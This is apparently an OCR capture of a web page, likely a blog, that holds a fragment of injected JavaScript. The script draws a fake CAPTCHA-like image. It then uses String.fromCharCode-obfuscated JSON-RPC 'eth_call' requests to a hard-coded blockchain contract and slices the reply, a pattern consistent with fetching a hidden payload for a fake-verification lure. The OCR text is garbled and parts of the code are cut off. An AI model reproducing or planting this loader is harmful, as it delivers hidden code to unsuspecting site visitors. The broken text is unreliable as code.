
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1+ GHz for
Read More
Leave a comment